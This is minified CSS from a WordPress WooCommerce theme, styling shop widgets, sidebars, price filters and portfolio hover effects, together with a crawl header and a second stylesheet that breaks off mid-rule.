a:before{content:"";color:#a00;font-family:WooCommerce;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:1px 0}.woocommerce .widget_layered_nav ul li.chosen a:before{margin-right:.618em}.woocommerce .widget_layered_nav_filters ul{border:0;list-style:none;margin:0;overflow:hidden;padding:0;zoom:1}.woocommerce .widget_layered_nav_filters ul li{border-width:0;list-style:none;padding:0 1px 1px 2px}.woocommerce .widget_layered_nav_filters ul li:before{content:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none;width:auto}.woocommerce .widget_layered_nav_filters ul li a:before{margin-right:.618em}.woocommerce .widget_price_filter .price_slider{clear:both;margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{font-size:.8751em;line-height:2.4;text-align:right}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{margin-left:.5em;margin-right:.5em;position:relative;text-align:left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a46497;cursor:ew-resize;height:1em;margin-left:-.5em;position:absolute;outline:0;top:-.3em;width:1em;z-index:2;border-radius:1em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#a46497;border:0;display:block;font-size:.7em;position:absolute;z-index:1;border-radius:1em}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#602053;border:0;border-radius:1em}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none}.woocommerce .widget_rating_filter ul li{border-width:0;padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li:after,.woocommerce .widget_rating_filter ul li:before{content:" ";display:table}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00}.woo-type13 .widget.woocommerce ul.product-categories li:before,.woo-type13 .widget.woocommerce ul.product-categories li:first-child:before{top:8px}.widget{float:left;margin-bottom:40px;width:100%}.woocommerce #footer a.button:hover{color:#fff}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:600}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{display:inline-block;margin-bottom:15px}.woocommerce .widget_shopping_cart .cart_list li:last-child,.woocommerce.widget_shopping_cart .cart_list li:last-child{border:0;margin-bottom:0;padding-bottom:0}.woocommerce .widget_shopping_cart .cart_list li.empty,.woocommerce.widget_shopping_cart .cart_list li.empty{padding-left:0}.woocommerce ul.product_list_widget li::before{content:"\f10c";display:inline!important}.woocommerce ul.product_list_widget li:hover:before{content:"\f192"}.woocommerce .widget_shopping_cart .cart_list li:before,.woocommerce.widget_shopping_cart .cart_list li:before{content:none!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{font-size:15px;height:20px;line-height:20px;padding:0;position:absolute;top:2px;width:20px;z-index:1}.widget.woocommerce ul.product_list_widget li ins{background:0 0;font-size:14px}.widget.woocommerce ul.product_list_widget li del{font-size:12px}.widget.woocommerce ul.product_list_widget li a img{border:1px solid;margin-top:8px;padding:3px}.widget.woocommerce ul.product-categories li,.widget.widget_layered_nav ul li{display:block;float:none;font-weight:400;margin:0;padding:0;position:relative}.widget.woocommerce ul.product-categories li.cat-item-none{padding-bottom:5px}.widget.woocommerce ul.product-categories li.cat-item-none:before{display:none}.widget.woocommerce ul.product-categories li a,.widget.widget_layered_nav ul li a{border:0;margin:0;padding:10px 0 10px 20px}.widget.woocommerce ul.product-categories li span,.widget.widget_layered_nav ul li span{line-height:44px;position:absolute;right:0;top:0}.widget.woocommerce ul li:before{font-weight:400}.widget.woocommerce ul.product_list_widget li,.widget.woocommerce ul.product-categories li:last-child{border-bottom:1px solid}.widget.woocommerce ul.product-categories ul{padding:0 0 0 15px;box-sizing:border-box}.widget.woocommerce ul.product-categories ul li{width:100%;box-sizing:border-box}.widget.woocommerce .widget_shopping_cart_content .total{clear:both;float:left;margin:20px 0 0;padding:10px 0 0;width:100%}.widget.woocommerce .widget_shopping_cart_content .buttons{clear:both;float:left;margin:10px 0 0;padding:0;width:100%}.woocommerce.widget_price_filter .price_label{font-size:14px;position:relative;top:17px}.widget.woocommerce ul.product_list_widget li .star-rating{margin:5px 0}.widget.woocommerce .woocommerce-product-search label{display:none}.widget.woocommerce .woocommerce-product-search{clear:both;position:relative}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:100px}.widget.woocommerce .woocommerce-product-search input[type=submit]{margin:0;position:absolute;bottom:0;right:0;top:0}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:5px 0 0 25px}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{float:none;margin:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#e8e8e8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fff;border:1px solid #ddd}.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-range{background:#545454}.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-handle{background:#545454;border:1px solid #666}.woocommerce.widget_price_filter .price_label{float:right}#footer .product-categories li span{top:3px}#footer .widget.woocommerce ul.product_list_widget li a img{border:3px solid;padding:0}.menu-item-widget-area-container .widget_product_categories .product-categories li a{border-bottom:none;line-height:24px;margin:0;padding:0 45px 10px 0}.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .amount,.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .reviewer{display:inline-block;margin:5px 0 0}.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img{border-width:3px;padding:0}.menu-item-widget-area-container .widget.widget_product_search #searchform input[type=text],.menu-item-widget-area-container .widget.widget_product_search #searchform input[type=submit]{font-size:13px}.widget_product_categories .selection-box:after{top:0;height:100%}#footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a,#footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta,#footer .dt-sc-dark-bg .tweet_list li .tweet-time{color:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget input[type=text],.dt-sc-dark-bg .widget input[type=password],.dt-sc-dark-bg .widget input[type=email],.dt-sc-dark-bg .widget input[type=url],.dt-sc-dark-bg .widget input[type=tel],.dt-sc-dark-bg .widget input[type=number],.dt-sc-dark-bg .widget input[type=range],.dt-sc-dark-bg .widget input[type=date],.dt-sc-dark-bg .widget textarea,.dt-sc-dark-bg .widget input[type=search],.dt-sc-dark-bg .widget select,.dt-sc-dark-bg .widget.widget_categories ul li>a span,.dt-sc-dark-bg .widget.widget_archive ul li>a span{background:rgba(255,255,255,.15)}.dt-sc-twitter-icon:before,.dt-sc-twitter-icon:after,.dt-sc-twitter-icon span{background:#000}.dt-sc-dark-bg .widget .selection-box:after{background:rgba(255,255,255,.05)}.dt-sc-dark-bg .widget .selection-box:before{border-top-color:rgba(255,255,255,.1)}.recent-portfolio-widget ul li a:after,.widget.widget_categories ul li>a:hover span,.widget.widget_archive ul li>a:hover span,.dt-sc-twitter-icon span{color:#fff}.widget ul li,.widget.widget_nav_menu ul.menu li,.tweet_list li{border-color:rgba(0,0,0,.15)}.dt-sc-dark-bg .widget ul li,.dt-sc-dark-bg .widget.widget_nav_menu ul.menu li{border-color:rgba(255,255,255,.2)}.widget #wp-calendar td a,.recent-posts-widget li .entry-meta a{color:rgba(0,0,0,.5)}.dt-sc-dark-bg .widget #wp-calendar td a{color:rgba(255,255,255,.5)}.dt-sc-tweet span{color:rgba(0,0,0,.4)}.tweet_list li .tweet-time{color:rgba(0,0,0,.3)}.tagcloud a,.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span{background:rgba(0,0,0,.05)}.dt-sc-dark-bg .tagcloud a{background:rgba(255,255,255,.1)}.dt-sc-dark-bg .tagcloud a{border-bottom-color:rgba(255,255,255,.12)}.tagcloud a{border-bottom-color:rgba(0,0,0,.11)}#footer .widget.woocommerce ul.product_list_widget li a img{border-color:rgba(255,255,255,.75)}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li:after{clear:both}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000}.widget.woocommerce ul.product_list_widget li,.widget.woocommerce ul.product-categories li:last-child,.widget.woocommerce ul.product_list_widget li a img,.select2-container .select2-choice{border-color:rgba(0,0,0,.15)}#footer .widget.woocommerce ul.product_list_widget li a img{border-color:rgba(255,255,255,.75)}.dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li,.dt-sc-dark-bg .widget.woocommerce ul.product-categories li:last-child,.dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li a img,.dt-sc-dark-bg .woocommerce .widget_shopping_cart .total,.dt-sc-dark-bg .woocommerce.widget_shopping_cart .total{border-color:rgba(255,255,255,.2)}#footer .widget.woocommerce #searchform input[type=text]{color:gray}@media only screen and (min-width:992px) and (max-width:1199px){.mz-title .mz-title-content h1{line-height:normal}.dt-sc-one-third .widget_text ul.split-list{width:100%;margin-right:0}.flickr-widget div{height:68px;width:68px}.secondary-sidebar .type7 .widgettitle:before{left:-20px}.secondary-sidebar .type8 .widget{padding:0 15px 15px}.secondary-sidebar .type8 .widgettitle{margin:-28px auto 20px}.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.tagcloud a{margin:0 4px 10px 0}.secondary-sidebar .type9 .widget ul li,.secondary-sidebar .type12 .widget ul li{font-size:13px}.secondary-sidebar .widget .tweet_list li{padding:0 0 20px 30px}.secondary-sidebar .widget .tweet_list li:before{font-size:22px}.secondary-sidebar .widget .tweet_list li:before,.secondary-sidebar .widget .tweet_list li:first-child:before{top:0}.secondary-sidebar aside.widget,.secondary-sidebar .type11 .widget{font-size:12px}.secondary-sidebar .type2 .widget,.secondary-sidebar .type6 .widget,.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget,.secondary-sidebar .type13 .widget{font-size:13px}.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget{padding:15px 15px 20px}.secondary-sidebar .type11 .widget{padding:15px 10px 20px}.secondary-sidebar .type5 .widget .tweet_list li,.secondary-sidebar .type8 .widget .tweet_list li,.secondary-sidebar .type11 .widget .tweet_list li,.secondary-sidebar .type12 .widget .tweet_list li{padding:0 0 20px}.secondary-sidebar .type5 .widget .tweet_list li:before,.secondary-sidebar .type8 .widget .tweet_list li:before,.secondary-sidebar .type11 .widget .tweet_list li:before,.secondary-sidebar .type12 .widget .tweet_list li:before{margin-right:8px;position:static}.secondary-sidebar .type11>.widget:before{padding-right:10px;top:18px}.secondary-sidebar .type11 .widgettitle:before{top:9px}.secondary-sidebar .type11 .widgettitle{font-size:22px}.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type=submit]{width:100%}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}}@media only screen and (min-width:768px) and (max-width:991px){.flickr-widget div{height:55px;width:55px}.footer-widgets .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{float:right;margin-top:7px;position:relative}.dt-sc-one-third .widget_text ul.split-list{width:100%;margin-right:0}.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{position:absolute;margin:0}.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm:after{right:0}.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{font-size:14px;padding:13px 0}.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.widget .recent-posts-widget li .entry-meta p{margin-right:11px}.widgettitle{font-size:17px}.secondary-sidebar .type7 .widgettitle:before{left:-20px}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}.tagcloud a{margin:0 4px 10px 0}.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.secondary-sidebar .type5 .widget ul li,.secondary-sidebar .type10 .widgettitle{font-size:16px}.secondary-sidebar .type9 h3.widgettitle{font-size:18px}.secondary-sidebar .type9 .widget.widget_categories ul li:before{top:4px}.secondary-sidebar .type12 .widget ul li{font-size:13px}.secondary-sidebar .type12 .widget.widget_categories ul li>a span,.secondary-sidebar .widget.widget_archive ul li>a span{padding:0 5px}.secondary-sidebar .type12 .tagcloud a{margin:0 5px 10px 0}.secondary-sidebar .type11 .widget.widget_flickr{padding:25px 10px}.secondary-sidebar .widget .tweet_list li{padding:0 0 20px 25px}.secondary-sidebar .widget .tweet_list li:before{font-size:20px}.secondary-sidebar .widget .tweet_list li:before,.secondary-sidebar .widget .tweet_list li:first-child:before{top:0}.secondary-sidebar aside.widget,.secondary-sidebar .type11 .widget{font-size:12px}.secondary-sidebar .type2 .widget,.secondary-sidebar .type6 .widget,.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget,.secondary-sidebar .type13 .widget{font-size:13px}.secondary-sidebar .type8 .widgettitle{margin:-28px auto 20px}.secondary-sidebar .type8 .widget,.secondary-sidebar .type12 .widget{padding:15px 15px 20px}.secondary-sidebar .type11 .widget{padding:15px 10px 20px}.secondary-sidebar .type5 .widget .tweet_list li,.secondary-sidebar .type8 .widget .tweet_list li,.secondary-sidebar .type11 .widget .tweet_list li,.secondary-sidebar .type12 .widget .tweet_list li{padding:0 0 20px}.secondary-sidebar .type5 .widget .tweet_list li:before,.secondary-sidebar .type8 .widget .tweet_list li:before,.secondary-sidebar .type11 .widget .tweet_list li:before,.secondary-sidebar .type12 .widget .tweet_list li:before{margin-right:8px;position:static}.secondary-sidebar .type11>.widget:before{padding-right:10px;top:18px}.secondary-sidebar .type11 .widgettitle:before{top:7px}.secondary-sidebar .type11 .widgettitle{font-size:18px}.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type=submit]{width:100%}.secondary-sidebar .type12 .widget .tagcloud a{padding:7px 12px 6px}.mz-title .mz-title-content h1{font-size:42px;line-height:normal}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.woocommerce.widget_price_filter .price_label{font-size:12px;top:12px}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{padding:5px 10px;font-size:12px}}@media only screen and (max-width:767px){.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0}.secondary-sidebar .type7 .widgettitle:before{left:-23px}.secondary-sidebar .type6 .widget ul li,.secondary-sidebar .type9 .widget ul li{font-size:14px}.mz-title .mz-title-content h1{font-size:40px}}@media only screen and (min-width:480px) and (max-width:767px){.widget_text ul.split-list{width:100%;margin:0}.alignright .dt-sc-sociable{width:100%;text-align:center}.tagcloud a{margin:0 5px 10px 0}.secondary-sidebar .flickr-widget div{width:auto}.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}}@media only screen and (max-width:479px){.widget_text ul.split-list{width:100%;margin:0}.widget.woocommerce .woocommerce-product-search input[type=submit]{float:right;min-height:50px;margin-top:10px;position:inherit}.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{border-radius:5px}.widget.woocommerce .woocommerce-product-search input[type=search]{padding-right:10px}.tagcloud a{margin:0 4px 10px 0}.secondary-sidebar .type12 .widget ul li{font-size:13px}.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}}@media only screen and (min-width:320px) and (max-width:479px){.secondary-sidebar .flickr-widget div{width:auto}.secondary-sidebar .type8 .widget{padding:0 17px 15px}.secondary-sidebar .type5 .widget ul li{font-size:16px}}@media only screen and (max-width:319px){.flickr-widget div{width:66px;height:66px}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{float:right;margin-top:7px;position:relative}.secondary-sidebar .type8 .widgettitle{padding:10px}.secondary-sidebar .type8 .widget.widget_flickr{padding:0 15px 15px}.secondary-sidebar .type7 .widgettitle:before{left:-20px}.secondary-sidebar .type5 .widget ul li{font-size:16px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768895074
body_size: 8242
content:
.portfolio,.dt-sc-portfolio-sorting.type6 a:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.portfolio .image-overlay .links a:first-child,.portfolio .image-overlay-details,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social,.portfolio .image-overlay .links{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio .image-overlay .links a:last-child,.portfolio figure img,.dt-sc-image-caption .dt-sc-image-wrapper img,.dt-sc-menu figure img{-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-o-transition:all .9s ease;-ms-transition:all .9s ease;transition:all .9s ease}.portfolio .image-overlay .links:after{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.portfolio figure img{-webkit-transition:all 1.5s ease;-moz-transition:all 1.5s ease;-o-transition:all 1.5s ease;-ms-transition:all 1.5s ease;transition:all 1.5s ease}.dt-sc-portfolio-sorting{float:left;clear:both;width:100%;margin:0 0 60px;padding:0;text-align:center}.dt-sc-portfolio-sorting a{font-size:13px;font-weight:600;padding:8px 20px 6px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 10px 20px;display:inline-block;position:relative}.dt-sc-portfolio-sorting.type1 a{margin:0 15px 20px}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-portfolio-sorting.type1 a:before{width:15px;height:1px;left:-18px}.dt-sc-portfolio-sorting.type1 a:after{width:1px;height:15px;left:-3px}.dt-sc-portfolio-container{float:left;clear:both;margin:0;padding:0;width:100%}.portfolio.column.no-space{margin-bottom:0}.portfolio figure{position:relative;overflow:hidden}.portfolio:hover figure img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.portfolio .image-overlay{position:absolute;opacity:0;display:block;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.portfolio .image-overlay .links{position:absolute;left:0;top:0;width:100%;height:100%}.portfolio .image-overlay .links a{display:inline-block;height:45px;width:45px;font-size:20px;line-height:50px;border:1px solid;border-radius:50%;margin:30px 0 0 30px;position:relative;bottom:100%;z-index:1;text-align:center}.portfolio .image-overlay .links a:last-child{margin-left:5px}.portfolio .image-overlay .links a span{line-height:45px}.portfolio .image-overlay .links{width:100%;height:100%}.portfolio .image-overlay .links:after{content:'';position:absolute;z-index:-1}.portfolio .image-overlay .links:before{left:auto;left:10px;z-index:2}.portfolio .image-overlay .links:after{width:0;height:200%;z-index:1;left:0;top:-76%;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-webkit-transform:rotate(20deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);z-index:0}.portfolio:hover .image-overlay .links:after{width:70%}.portfolio.dt-sc-one-fourth:hover .image-overlay .links:after{width:80%}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio .image-overlay .links:after{-webkit-transform-origin:0 0;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg)}}.portfolio:hover .image-overlay .links a{bottom:0}.portfolio .image-overlay-details{position:absolute;right:30px;bottom:-100%;text-align:right;border-right:1px solid;padding:0 20px}.portfolio .image-overlay-details .categories{margin-bottom:0}.portfolio .image-overlay-details .categories a{letter-spacing:.5px}.portfolio .image-overlay h2{font-weight:300;margin-bottom:0;padding:0}.portfolio:hover .image-overlay-details{bottom:30px}.portfolio:hover .image-overlay{opacity:1}.isotope-hidden,.hidden{display:none!important}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.dt-sc-infinite-load-more{float:left;width:100%;text-align:center;margin-bottom:50px}.portfolio.type2 .image-overlay{background:rgba(0,0,0,.7)}.portfolio.type2 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;text-align:left;padding:17px 20px;border:0}.portfolio.type2:hover .image-overlay-details{bottom:0}.portfolio.type2 .image-overlay h2{font-size:18px;text-transform:uppercase;font-weight:600;line-height:normal}.portfolio.type2 .image-overlay h2 a,.portfolio.type2 .image-overlay-details .categories a{color:#fff}.portfolio.type2 .image-overlay .links:after{background:0 0}.portfolio.type2 .image-overlay .links{left:inherit;left:100%;width:100%;height:auto;bottom:57px;top:inherit}.portfolio.type2 .image-overlay .links a{background:#000;border-radius:0;border:0;top:auto;bottom:auto;right:0;float:right;width:60px;height:60px;margin:0 0 1px 1px}.portfolio.type2 .image-overlay .links a span{font-size:28px;line-height:60px}.portfolio.type2 .image-overlay .links a:hover{color:#fff}.portfolio.type2:hover .image-overlay .links{left:0}.dt-sc-portfolio-sorting.type2 a,.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{border:0;background:0 0;margin:0}.dt-sc-portfolio-sorting.type2 a:before,.dt-sc-portfolio-sorting.type2 a:hover:before,.dt-sc-portfolio-sorting.type2 a.active-sort:before{background:0 0}.dt-sc-portfolio-sorting.type2 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto;width:1px;height:15px;left:-3px;background:#fff;-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.dt-sc-portfolio-sorting.type2{clear:none;width:auto;margin:0 0 0 15px;padding:0 20px;position:relative}.page-template-tpl-portfolio .dt-sc-portfolio-sorting.type2{margin:0 0 60px}.dt-sc-portfolio-sorting.type2 a{color:#fff;padding:25px 20px 23px}.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{color:rgba(0,0,0,.4)!important}.dt-sc-portfolio-sorting.type2 a:after,.dt-sc-portfolio-sorting.type2 a:hover:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:hover:before,.dt-sc-portfolio-sorting.type2 a:first-child:hover:after{background:0 0}.dt-sc-portfolio-sorting.type2 a.active-sort:before{content:"";position:absolute;top:-1px;left:0;width:100%;height:100%;border-top:1px solid #000;border-bottom:1px solid #000;height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:calc(100% + 2px)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-portfolio-sorting.type2 a.active-sort:before{height:103%}}.dt-sc-portfolio-sorting.type2:before{content:"";position:absolute;right:-25px;top:0;width:50px;height:100%;-webkit-transform:skewX(-30deg);-moz-transform:skewX(-30deg);-ms-transform:skewX(-30deg);transform:skewX(-30deg)}.dt-sc-portfolio-sorting.type2 a.active-sort:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:after,.dt-sc-portfolio-sorting.type2 a.active-sort:first-child:after{background:0 0}.dt-sc-portfolio-container .portfolio.type3{padding:2px}.portfolio.column.no-space{padding:0}.column .portfolio.type3{position:relative}.portfolio.type3 .image-overlay .links:after{background:0 0}.portfolio.type3 .image-overlay{background:rgba(0,0,0,.6);left:10px;top:10px;width:auto;height:auto;right:10px;bottom:10px}.portfolio.type3:hover:before{opacity:1}.portfolio.type3 .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);bottom:auto;height:auto}.portfolio.type3 .image-overlay .links{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;right:0;margin:0 auto;width:100%;height:100%;text-align:center}.portfolio.type3 .image-overlay .links a{font-size:16px;line-height:24px;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:0;background:0 0;width:auto;margin:0;padding:0 10px}.portfolio.type3 .image-overlay .links a:first-child{margin:0}.portfolio.type3 .image-overlay .links a:hover{background:0 0}.portfolio.type3:hover .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3 .image-overlay,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3 .image-overlay{width:94.5%;height:89.5%}::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3:before,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3:before{width:96.7%;height:94%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3 .image-overlay{height:94.6%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3:before{height:96.8%}}.portfolio.type4 .image-overlay .links:after{background:0 0}.portfolio.type4 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:111px;height:45px}.portfolio.type4 .image-overlay .links a{margin:0 5px;bottom:100%;background:#000;border:0;border-radius:0}.portfolio.type4 .image-overlay .links a:hover{color:#000}.portfolio.type4 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type4:hover .image-overlay .links a:first-child{right:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{left:100%;bottom:0;margin-left:0}.portfolio.type4:hover .image-overlay .links a:last-child{left:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio.type5 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;background:rgba(0,0,0,.1);text-align:center;padding:20px 10px;border:0}.portfolio.type5:hover .image-overlay-details{bottom:0}.portfolio.type5 .image-overlay h2{font-size:16px;margin-bottom:5px}.portfolio.type5 .image-overlay .links:after{background:0 0}.portfolio.type5 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:120px;height:45px}.portfolio.type5 .image-overlay .links a{margin:0 5px;bottom:100%}.portfolio.type5 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:first-child{right:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{left:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:last-child{left:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.dt-sc-portfolio-sorting.type5 a{border-color:#eee;border-radius:5px}.portfolio.type6 figure{overflow:visible}.portfolio.type6 figure img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-filter:grayscale(1);filter:gray}.portfolio.type6:hover figure 